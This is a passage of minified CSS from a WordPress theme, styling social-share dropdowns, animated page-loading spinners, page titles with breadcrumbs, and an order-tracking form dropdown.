li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:0;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:185px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:0;left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:calc(90px / 3)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){right:5px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:35px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:65px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:95px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:125px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:185px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#45668e}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--qode-main-color);background-color:#000}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-inner{color:var(--qode-main-color);transition:background-color .8s ease}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-globefarer{display:flex;justify-content:center;align-items:center;transform:translateX(-72px)}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-text-holder{margin:0 29px 29px 0;overflow:hidden;transform:translateX(-144px);transition:transform .8s ease}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-text{display:block;font-family:Sarabun,sans-serif;font-size:103px;line-height:1.039em;font-weight:800;letter-spacing:-.01em;color:#fff;opacity:0;transform:translateX(100%);transition:transform .8s ease,opacity .8s ease}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-svg{display:block;width:144px;height:166px;position:absolute;left:50%;overflow:hidden;transition:transform .8s ease,left .8s ease}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-shape{clip-path:inset(0 0 100% 0);-webkit-clip-path:inset(0 0 100% 0);transition:-webkit-clip-path .6s ease;transition:clip-path .6s ease;transition:clip-path .6s ease,-webkit-clip-path .6s ease}#qodef-page-spinner.qodef-layout--globefarer .qodef-m-shape.qodef--unwrap{clip-path:inset(0 0 0 0);-webkit-clip-path:inset(0 0 0 0)}#qodef-page-spinner.qodef-layout--globefarer.qodef--final .qodef-m-text-holder{transform:translateX(0)}#qodef-page-spinner.qodef-layout--globefarer.qodef--final .qodef-m-text{opacity:1;transform:translateX(0)}#qodef-page-spinner.qodef-layout--globefarer.qodef--final .qodef-m-svg{left:100%}#qodef-page-spinner.qodef-layout--globefarer.qodef--end{position:absolute;pointer-events:none}#qodef-page-spinner.qodef-layout--globefarer.qodef--end .qodef-m-inner{background-color:transparent}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--qode-main-color);width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{left:0;position:absolute;top:0}.qodef-page-title.qodef-image--responsive .qodef-m-content.qodef-content-grid{left:50%;transform:translateX(-50%)}.qodef-page-title.qodef-alignment--center{text-align:center}.qodef-page-title.qodef-alignment--right{text-align:right}.qodef-page-title .qodef-m-image{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-page-title .qodef-m-image img{display:block;width:100%}.qodef-page-title .qodef-m-content.qodef-content-full-width{padding:0 40px}.qodef-page-title .qodef-breadcrumbs{font-size:15px;color:#777}.qodef-page-title .qodef-breadcrumbs a{color:#777}.qodef-page-title .qodef-breadcrumbs a:hover{color:#1b1b1b}.qodef-page-title .qodef-breadcrumbs span{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;color:inherit}.qodef-page-title .qodef-breadcrumbs span.qodef-breadcrumbs-current{color:#1b1b1b}.qodef-page-title .qodef-breadcrumbs-separator{margin:0 10px}.qodef-page-title .qodef-breadcrumbs-separator:after{content:'/'}.qodef-page-title.qodef-title--standard-with-breadcrumbs .qodef-m-content{align-items:center;flex-direction:row;justify-content:space-between}.qodef-page-title.qodef-title--standard .qodef-m-subtitle{margin:4px 0 0}html.elementor-html .qodef-uncovering-section .elementor-section-wrap{margin-bottom:0!important}.qodef-uncovering-section .elementor-section-wrap .elementor-section{background-color:#fff;z-index:1}.qodef-uncovering-section .elementor-section-wrap>.elementor-section:last-child{bottom:0;left:0;position:fixed;width:100%;z-index:0}html.elementor-html .qodef-uncovering-section .elementor-section-wrap>.elementor-section:last-child{bottom:initial;left:initial;position:initial;width:initial}.qodef-order-tracking{align-items:center;display:flex;height:100%;justify-content:center}.qodef-order-tracking .qodef-m-opener{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;color:#1b1b1b;font-size:17px;line-height:1.294em;align-items:center;display:flex;gap:14px;height:100%;justify-content:center;padding:0 28px;position:relative}.qodef-order-tracking .qodef-m-opener::before{content:'';position:absolute;top:0;left:0;width:100%;height:5px;background:var(--qode-main-color);transform:scale3d(0,1,1);transform-origin:left;transition:transform .2s}.qodef-order-tracking .qodef-m-opener:hover{cursor:pointer}.qodef-order-tracking .qodef-m-dropdown{border-top:1px solid transparent;left:0;opacity:0;position:absolute;top:100%;transition:opacity .3s ease,visibility .3s ease;visibility:hidden;width:100%}.qodef-order-tracking .qodef-m-dropdown-inner{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:34px 26px 44px 26px}.qodef-order-tracking .qodef-m-dropdown-tagline{margin:0 0 30px 0}.qodef-order-tracking .qodef-m-dropdown-link{background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#979797;margin:30px 0 0 0}.qodef-order-tracking .qodef-m-dropdown-link:hover{background-size:100% 1px}.qodef-order-tracking .qodef-m-dropdown-link:hover{color:#979797!important}.qodef-order-tracking:hover .qodef-m-opener::before{transform:scale3d(1,1,1);transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.qodef-browser--firefox .qodef-order-tracking:hover .qodef-m-opener::before{transform:scale3d(1.003,1,1)}.qodef-order-tracking:hover .qodef-m-dropdown{opacity:1;visibility:visible}.qodef-order-tracking .qodef-contact-form-7 input[type=date],.qodef-order-tracking .qodef-contact-form-7 input[type=email],.qodef-order-tracking .qodef-contact-form-7 input[type=number],.qodef-order-tracking .qodef-contact-form-7 input[type=password],.qodef-order-tracking .qodef-contact-form-7 input[type=search],.qodef-order-tracking .qodef-contact-form-7 input[type=tel],.qodef-order-tracking .qodef-contact-form-7 input[type=text],.qodef-order-tracking .qodef-contact-form-7 input[type=url],.qodef-order-tracking .qodef-contact-form-7 select,.qodef-order-tracking .qodef-contact-form-7 textarea{border:1px solid #a6a6a6;margin:0 0 20px;text-align:center;padding:16px 0;transition:border-color .3s ease}.qodef-order-tracking .qodef-contact-form-7 input[type=date]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=email]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=number]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=password]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=search]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=tel]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=text]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=url]:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 select:-ms-input-placeholder,.qodef-order-tracking .qodef-contact-form-7 textarea:-ms-input-placeholder{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;color:#979797}.qodef-order-tracking .qodef-contact-form-7 input[type=date]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=email]::placeholder,.qodef-order-tracking .qodef-contact-form-7 